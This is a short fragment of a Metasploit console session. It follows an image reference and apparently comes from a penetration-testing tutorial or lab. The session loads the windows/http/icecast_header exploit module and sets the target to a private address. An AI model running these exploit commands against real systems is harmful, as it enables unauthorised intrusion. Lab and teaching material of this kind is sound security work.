 msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set rhosts 192.168.0.20
rhosts => 192.168.0.20
msf5 exploit(windows/http/icecast_header) >